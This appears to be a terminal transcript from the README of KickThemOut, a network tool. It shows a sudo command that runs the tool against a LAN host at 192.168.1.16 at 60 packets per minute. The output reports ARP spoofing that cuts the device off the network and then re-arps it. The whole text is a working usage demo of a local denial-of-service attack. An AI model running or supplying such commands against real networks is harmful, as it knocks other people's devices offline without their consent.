 ~/kickthemout ❯❯❯ sudo python3 kickthemout.py -t 192.168.1.16 -p 60
KICKTHEMOUT
Kick Devices Off Your LAN (KickThemOut)
Made With <3 by: Nikolaos Kamarinakis (k4m4) & David Schütz (xdavidhu)
Version: 2.0
Using interface 'en0' with MAC address ''.
Gateway IP: '192.168.1.1' --> Target(s): '192.168.1.16'.
nonInteractiveAttack activated...
Target(s): 192.168.1.16
Spoofing started... ( 60 pkts/min )
^C
Re-arping target(s)...
Re-arped target(s) successfully.
~/kickthemout ❯❯❯